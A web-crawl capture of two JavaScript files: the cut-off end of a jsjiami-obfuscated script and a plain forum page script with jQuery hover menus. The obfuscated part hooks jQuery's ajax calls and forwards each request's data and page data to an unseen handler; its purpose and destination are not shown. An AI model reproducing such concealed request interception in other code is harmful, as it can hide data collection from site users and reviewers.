Date()['toISOString']()},_0x232f24={'type':_0xc1fbe1[_0x8bfc40(0x4d2,'y9vx')],'pageData':_0xf1125c,'request':_0x5e1716},_0x36e458=_0xc1fbe1[_0x8bfc40(0x22c,'%GwS')](_0xc1fbe1[_0x8bfc40(0x46e,'jSEu')](_0x3ccf02,'_'),JSON[_0x8bfc40(0x57f,'[0^V')](_0x5e1716['data'])),_0x419b05=Date[_0x8bfc40(0x551,'EPQ(')]();if(_0x22a5ce[_0x36e458]&&_0x419b05-_0x22a5ce[_0x36e458]<0x7d0){}else _0x22a5ce[_0x36e458]=_0x419b05,_0xc1fbe1[_0x8bfc40(0x21c,'dm&v')](setTimeout,function(){var _0x42eb5f=_0x8bfc40;_0x251b25[_0x42eb5f(0x4df,'y9vx')]('zUmUf',_0x251b25['ISoRw'])?_0x251b25[_0x42eb5f(0x55c,'sxLP')](_0x28dd90,_0x232f24):_0x460ea3=![];},0x32);}catch(_0x4c38a5){console[_0x8bfc40(0x4a5,'x@hc')](_0xc1fbe1['qygUP'],_0x4c38a5);}}}return _0x138f71[_0x8bfc40(0x3f8,'DAJ2')](this,arguments);},_0x25bb52['ajax']['_intercepted']=!![];}(function(){var _0x15b5fe=_0x44afd3;_0xc1fbe1[_0x15b5fe(0x1ec,'EPQ(')](_0xe7423),_0xc1fbe1[_0x15b5fe(0x34d,'VmJ[')](_0x1c4868),_0xc1fbe1['oqfHG'](_0x178bcc);}()),_0xc1fbe1[_0x44afd3(0x20c,'j!5u')](document['readyState'],_0xc1fbe1[_0x44afd3(0x48e,'sxLP')])&&document['addEventListener'](_0x44afd3(0x4ca,'qM(2'),function(){var _0xa8380f=_0x44afd3;_0xc1fbe1['VqeAL'](_0xe7423),_0xc1fbe1['oqfHG'](_0x1c4868),_0xc1fbe1[_0xa8380f(0x3e6,'D]ib')](_0x178bcc);}),window[_0x44afd3(0x45c,'t^Db')](_0x44afd3(0x434,'D]ib'),function(){var _0x1ed878=_0x44afd3,_0x6bcea={'CmJym':function(_0x1683ad){return _0x1683ad();},'iSyrS':function(_0x3c9ae9){var _0x270519=_0x5ca8;return _0xc1fbe1[_0x270519(0x3d5,'dpbF')](_0x3c9ae9);}};_0xc1fbe1[_0x1ed878(0x1de,')Vzq')](setTimeout,function(){var _0x4504e5=_0x1ed878;_0x6bcea[_0x4504e5(0x53c,'^zL&')](_0xe7423),_0x6bcea[_0x4504e5(0x52c,'*ktV')](_0x1c4868),_0x6bcea[_0x4504e5(0x3ed,'[0^V')](_0x178bcc);},0x64);}),_0x5c2e31();}());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/common/forumdisplay.js?Kw9
body_size: 1
content:
jQuery(document).ready(function($){
	$("#btn_box").hover(function(){
		if($("#btn_list>em>a").length){
			$("#btn_list").show();
		}
	},function(){
		$("#btn_list").hide();
	});
	$("#btn_box_down").hover(function(){
		$("#btn_list_down").show();
	},function(){
		$("#btn_list_down").hide();
	});
	$("span[id^=ttype_]").hover(function(){
		$(this).css("background","#1a2b38");
	},function(){
		$(this).css("background","#91c5e4");
	});
});